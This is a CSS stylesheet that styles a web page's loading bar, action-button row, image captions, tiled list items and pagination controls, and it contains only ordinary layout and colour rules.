#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000}



.action-list{width:100%;height:42px;overflow:hidden;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.action-list li{width:33.3333333%;float:left;height:42px;border-right:1px solid #ccc;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:1px 1px #fff}
.action-list li a{display:block;color:#333;font-size:18px;line-height:42px;text-align:center;font-weight:560}
.action-list li a:hover{color:red}

.h45{ height:45px; line-height:45px}
.view-imgBox { margin:0;}
.view-imgBox img{display:block;}


/*show*/
.pr {
	position:relative
}
.tbCenter {
	margin:0 auto;
	background-color:#fff;
	border-radius:3px;
	clear:both;
}
#mypic_k0 {
	position:absolute;
	width:980px;
	height:25px;
	line-height:25px;
	BACKGROUND:#ffffff;
	color:#000000;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	display:none;
	z-index:300
}
#mypic_k1 {
	text-align:center
}


.listfl{padding: 10px;}
.listfl{border-bottom: none;overflow: hidden;}
.listfl li{border: 0;background-color: transparent;margin-bottom: 0;padding-bottom: 0px;}
.listfl li.a1{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li.now{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #d2e9ff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li a{color: #444;}
.listfl li a .container{position: relative;}
.listfl li a .container img{border-radius: 3px;width: 100%;}
.listfl li a .tip{position: absolute;bottom: 0;left: 0;height: 25px;line-height: 25px;background-color: #000;opacity: 0.8;-moz-opacity: 0.8;text-align: center;color: #fff;width: 100%;font-size: 11px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listfl li p{margin: 5px 0;font-size: 15px;text-align: center;}
.listfl.left li p{text-align: left;}
.listfl li p.l{margin: 0;}
.listfl li p.s{margin-top: 0;font-size: 13px;}






/* 11. Pagination */
.pagination-wrap {
	width:auto; 
	display:inline-block !important; 
	display:inline;
    float: center;
	position:relative;
	margin: auto;
	left: 0;
	right: 0;
}
.pagination-wrap ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pagination-wrap ul li a {
    display: block;
    font-size: 14px;
    color: #535353;
    font-weight: 600;
    padding: 10px 20px;
    border: 1.5px solid #ffffff;
    background: rgba(148,207,255,0.9);
}
.pagination-wrap ul li.active a,
.pagination-wrap ul li a:hover {
    color: #ffffff;
    background: rgba(42,154,244,0.9);
}
.mt-30 {
	margin: 30px;
}